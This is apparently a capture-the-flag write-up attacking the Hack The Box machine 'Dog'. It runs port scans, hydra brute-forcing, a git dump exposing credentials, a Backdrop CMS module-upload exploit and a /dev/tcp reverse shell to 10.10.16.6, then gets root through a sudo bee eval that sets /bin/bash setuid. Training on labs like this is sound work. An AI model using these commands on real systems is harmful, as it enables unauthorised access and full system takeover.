Enumeration

Port Scanning
- Using nmap to get opened ports
nmap -p- -sS -n -Pn --min-rate 5000 10.10.11.58 -oG allPortsResult
- Now lets get the service and version and run some useful scripts
nmap -p22,80 -sVC -Pn -n --min-rate 5000 10.10.11.58 -oN TargetedResult

Web site
- The nmap’s report give us useful information

http://10.10.11.58/robots.txt
Result

- Getting the technologies using whatweb wappanalyzer, and researching
Result


- I had try to use brute force using hydra in order to enumerate valid users cause the login page leaks this info in the status massage box, but i get blocked…, however i got a valid user
hydra -L /usr/share/SecLists/Usernames/xato-net-10-million-usernames.txt -p pass 10.10.11.58 http-post-form "/?q=user/login:name=^USER^&pass=pass&form_build_id=form-24NFExATxWVRWGiNeIWZQjueSYlgO1ZC_CLT-eGBrdQ&form_id=user_login&op=Log+in:Sorry, unrecognized username."Result

- now we can try to brute force the password, but the account get blocked
hydra -l john -P /usr/share/wordlists/rockyou.txt 10.10.11.58 http-post-form "/?q=user/login:name=john&pass=^PASS^&form_build_id=form-24NFExATxWVRWGiNeIWZQjueSYlgO1ZC_CLT-eGBrdQ&form_id=user_login&op=Log+in:Sorry, incorrect password" -t 2Result

- We can use BackDropScan.py to get more info about the CMS
python BackDropScan.py --url http://dog.htb/ --versionResult
Version: 1.27.1

- User enumeration
python BackDropScan.py --url http://dog.htb/ --userslist /usr/share/SecLists/Usernames/xato-net-10-million-usernames.txt --userenumResult
User: john
- There is a
.gitdirectory so lets download and check it, but nothing especial
wget -r -np -nH --cut-dirs=1 -R "index.html*" http://10.10.11.58/.git/
git reset --hard
# para extraer los commit ocultos si los hubiera
# git fsck --lost-found
# git log --all --graph
- As well we can use git-dumper to dump the git repository (useful tool to reconstruct the entire git repo)

git-dumper http://10.10.11.58/.git/ ./git_backup- Checking the files we can see the password
Result
- Perfect now we have a password but doesn’t works with
johnusername so we go to enumerate exhaustively the git repo

find . -type f -print0 | xargs -0 grep -i "@DOG.htb"Result
Username: tiffany@dog.htb
- This user math with the password
Result

- we can see more users
Result
Exploitation

- In order to get remote access we can exploit a vulnerability of this version of backdrop
python 52021.py http://dog.htbThis script create a custom module with a malicious .php to get a interactive command execution

- we have to create a
.tar(by default the exploit create a.zip) and upload it intohttp://dog.htb/?q=admin/modules/install
tar -cvf shell.tar shell/shell.info shell/shell.phpResult


- now the can get a ReverShell
/bin/bash -i >& /dev/tcp/10.10.16.6/4444 0>&1Result
Privilege Escalation
Enumeration
- We can see that there are a MySQL service, (we now the credentials)
netstat -nat

mysql -u root -p

select name,pass,mail,login from users;- listing home folder
ls /homeResult
credentials: root:BackDropJ2024DS2024
Result
- After testing some thing i can get access via SSH reusing the found credentials `johncusack:BackDropJ2024DS2024“

ssh johncusack@10.10.11.58- Looks like we can execute this command as root

sudo -l
bee versionResult

- This tool is built on PHP so we can try to inject some PHP command in order to get a elevated shell
sudo /usr/local/bin/bee --root=/var/www/html eval "echo shell_exec('chmod u+s /bin/bash');"
bash -pResult